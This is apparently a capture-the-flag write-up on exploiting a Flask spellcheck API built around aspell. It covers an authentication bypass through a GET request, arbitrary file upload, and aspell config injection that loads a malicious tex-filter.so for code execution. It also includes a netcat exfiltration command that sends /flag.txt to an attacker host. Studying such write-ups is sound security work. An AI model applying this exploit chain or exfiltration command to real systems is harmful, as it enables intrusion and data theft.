
(Click to enlarge)
Afterwards, the inner binary can be extracted and decrypted as follows:

Without further ado, we are able to extract the flag contained in the inner binary as follows:

Challenge #2: “Spellcheck”
Initial response handling of the “Daily Code” incident has turned the spotlight on a web service that was apparently exploited by TABLOID JACKAL to gain initial access to a certain laptop. This web service was believed to run locally on the laptop of the managing editor of “Daily Code”, but a quick scan of the network revealed that it was exposed to the whole internal network. Please analyze the web service – reachable at 116.202.161.100:5000 for the purpose of analysis – and help us to identify the vulnerability.
A tar file was given for the second challenge of the TABLOID JACKAL track, containing a Python Flask web API that implements a wrapper around the spell checking tool aspell:

(Click to enlarge)
The directory named dicts contains some English dictionaries. The following listing shows the Python code of the API:

The code exposes the following HTTP routes that implement various functions:
/spellcheck(conducts spell checking with aspell)/status(returns working directory and OS/version information)/dicts(returns available dictionaries)/dicts/update(allows to upload dictionaries, performs authentication check)
When looking closer at the /dicts/update route, it becomes clear that the password check is only conducted when sending an HTTP POST request. However, the route also supports HTTP GET, allowing us to skip authentication. Afterwards, the function checks whether a dict entry is contained in the request.files mapping, which Flask uses to store uploaded files. If that is the case, and a filename has been provided, the new dictionary is stored inside the application’s dictionary folder. This should allow us to upload arbitrary files to the server. However, a directory traversal attack is not possible due to the use of Flask’s secure_filename() function.
Looking at the /spellcheck route, we can see that it passes a language specified as the HTTP parameter lang to aspell as a command line argument. Additionally, the data specified as the HTTP parameter text is sent to aspell’s stdin.
As a next step, aspell pipe was invoked locally in order to explore its functionality. In the most basic case, we can provide a word to its standard input, and aspell replies with a list of suggestions, as shown for helo in the following listing:

(Click to enlarge)
However, browsing the official documentation shows that aspell behaves differently in case values are provided that start with special characters.
The following list taken from the documentation gives an overview:
*word	Add a word to the personal dictionary
&word	Insert the all-lowercase version of the word in the personal dictionary
@word	Accept the word, but leave it out of the dictionary
#	Save the current personal dictionary
~	Ignored for Ispell compatibility
+	Enter TeX mode.
+mode	Enter the mode specified by mode.
-	Enter the default mode.
!	Enter terse mode
%	Exit terse mode
^	Spell-check the rest of the line
Further, the documentation mentions that the format $$command [data] allows to read and modify configuration options (among other things).
Invoking aspell dump config gives a first overview of these options (shortened):

At runtime, these values can be printed via $$cr <name>:

Similarly, values can be written by using $$cs <name>,<value>:

The ability to set configuration options opens up a large potential attack surface. For example aspell makes use of spell checking plugins (for example for TeX), which can be implemented in shared objects and might enable a route for code execution.

As seen in the earlier command overview list, the character + instructs aspell to enter TeX mode. To quickly get an overview of what happens when doing so, aspell was invoked with strace:

(Click to enlarge)
As shown in the output, entering TeX mode made aspell load the shared object tex-filter.so from the directory /usr/lib/aspell/x86_64-linux-gnu.
Now with the ability to upload arbitrary files to the dictionary folder directly and being able to manipulate configuration values at runtime, we might be able to force aspell into loading a malicious shared object.
As noted in the documentation, aspell makes use of the configuration option filter-path to look for its plugins. To quickly validate this assumption, we can alter its value and try to enter TeX mode afterwards:

As we can see, aspell actually crashed with an unhandled error, indicating that changing filter-path did indeed have an effect on its plugin loading. The obvious reasoning for that might be that there are simply no matching files stored in /tmp. To test that assumption, the system-provided TeX filter files were copied to /tmp:

Afterwards, aspell was started with strace to confirm that the copied files are loaded from that directory:
As shown in the output, the shared object is indeed loaded by aspell. Putting everything together, we should therefore be able to exploit the remote service in the same way:
- Upload malicious
tex-filter.so(and auxiliary files) to the dict directory - Derive absolute path of remote dict directory via
/status - Provide input to aspell that
- Changes
filter-pathto the dictionary directory - Enters TeX mode, triggering loading of the malicious shared object
- Changes

The following files implement the outlined exploit. It can be used as follows to gain code execution and retrieve the flag from the remote host:
$ ./exploit.py http://116.202.161.100:5000 'cat /flag.txt | nc <lhost> 2323'
Makefile

tex-filter.c
exploit.py

Challenge #3: “Password”
As your investigation revealed TABLOID JACKAL gained access to the laptop of the managing editor by exploiting their spellcheck service, but that would yield only user-privileged access. This level of privilege does not carry much risk. We did get a copy of the managing editor’s home directory for you though to find out whether the threat was fully removed.
